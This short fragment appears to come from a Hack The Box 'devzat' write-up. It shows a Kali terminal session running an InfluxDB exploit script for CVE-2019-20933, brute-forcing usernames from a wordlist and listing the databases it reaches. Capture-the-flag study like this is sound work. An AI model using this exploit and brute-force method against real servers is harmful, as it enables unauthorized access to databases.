 ┌──(kali㉿kali)-[~/htb/devzat/InfluxDB-Exploit-CVE-2019-20933]
└─$ python3 __main__.py
InfluxDB Exploit
CVE-2019-20933
Insert ip host (default localhost): localhost
Insert port (default 8086): 8888
Insert influxdb user (wordlist path to bruteforce username): /opt/SecLists/Usernames/xato-net-10-million-usernames.txt
Start username bruteforce
[x] info
[v] admin
Host vulnerable !!!
Databases list:
1) devzat
2) _internal